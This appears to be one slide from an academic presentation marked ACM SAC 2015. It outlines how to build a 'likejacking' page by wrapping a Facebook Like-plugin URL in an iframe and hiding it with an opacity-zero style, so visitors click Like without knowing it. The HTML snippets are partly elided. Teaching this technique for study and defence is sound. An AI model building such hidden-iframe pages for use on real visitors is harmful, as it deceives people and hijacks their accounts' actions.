

# Creating a malicious page for Likejacking attack
Copy the url from Facebook related to the “Like” button
http://www.facebook.com/plugins/like.php?href= ... e&amp;  width=450&amp;action=like&	…  colorscheme=light&amp;height=80

Place your url in an iframe
<iframe src="http://www.facebook.com/plugins/like.php?href=
... e&amp;	width=450&amp;action=like&
…colorscheme=light&amp;height=80" ></iframe>

Now, change the visibility level with a style attribute
<iframe src = “http:// ….” style="opacity: 0.0;" > …. </iframe>
ACM SAC 2015
61